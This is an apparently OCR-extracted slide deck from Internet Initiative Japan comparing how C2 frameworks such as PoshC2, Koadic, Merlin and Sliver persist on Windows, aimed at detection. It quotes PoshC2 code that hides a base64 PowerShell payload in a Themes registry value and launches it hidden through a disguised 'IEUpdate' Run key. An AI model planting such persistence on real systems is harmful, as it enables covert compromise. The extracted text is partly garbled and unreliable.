

#### **Item Value** Key HKCU¥SOFTWARE¥Microsoft¥Windows¥CurrentVersion¥Themes Name • Wallpaper555 • Wallpaper666 • Wallpaper777 Data powershell -exec bypass -Noninteractive -windowstyle hidden -e <base64 encoded script>

### **Install-Persistence source code**



```
Function Install-Persistence
```

```
Param ($Method)
if (!$Method){ }$Method=1}if ($Method -eq 1) \{
```

```
Set-ItemProperty -Path
```
"Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥themes¥" Wallpaper777 -value "\$payload"

Set-ItemProperty -Path

```
"Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥run¥" IEUpdate 
-value "C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe -
exec bypass -Noninteractive -windowstyle hidden -c iex (Get-ItemProperty -
Path
```
Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥themes¥).Wallp aper777"

<https://github.com/nettitude/PoshC2/blob/master/resources/modules/Stage2-Core.ps1#L152-L158>

{

# **Indicators**







# **Koadic executes mshta.exe for executing its agent**



# **Merlin uses Alternate Data Streams**





**Merlin uses Invoke-ADSBackdoor.ps1 for persistence** Merlin

- Merlin can be persisted using a module Invoke-ADSBackdoor.ps1
- Invoke-ADSBackdoor.ps1 persists in Run key
- Due to a wrong command line for executing Invoke-ADSBackdoor.ps1, its persistence fails
#### **Focus on Scheduled Task/Job**





#### **Scheduled Task features**



- Tasks are created using schtasks.exe except for Sliver
	- Sliver uses SharPersist
- Indicators
	- Task name
	- Trigger
	- Operation





**Five framework task names are same as Registry Run key A** wizSafe



#### **Frameworks other than Empire use onlogon trigger**





#### **Operation indicator matrix**





Copyright Internet Initiative Japan Inc.

**AsyncRAT, DcRat, and Koadic indicators are same as Run** 

# SwizSafe

#### **key**

